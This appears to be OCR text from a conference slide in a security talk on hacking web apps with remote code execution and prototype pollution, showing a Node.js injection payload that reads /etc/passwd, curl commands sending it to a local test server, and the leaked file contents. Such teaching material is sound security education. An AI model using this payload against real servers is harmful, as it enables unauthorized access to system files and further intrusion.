 Remote Code Execution in Node.js
Payload:
require('fs').readFileSync('/etc/passwd')
Commands:
curl http://127.0.0.1:8080?q=$(php -r "echo
urlencode(\"require('fs').readFileSync('/etc/passwd')\");")
curl
http://127.0.0.1:8080?q=require(%27fs%27).readFileSync(%27%2Fetc%2Fpasswd%27)
Output:
Hello root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
.
.
.
mongodb:x:124:65534::/home/mongodb:/usr/sbin/nologin
epmd:x:125:129::/var/run/epmd:/usr/sbin/nologin
+ 7asecurity.com
ABRAHAM ARANGUREN
Hacking Modern Web Apps
with RCE and Prototype Pollution
x33fcon
7A
SECURITY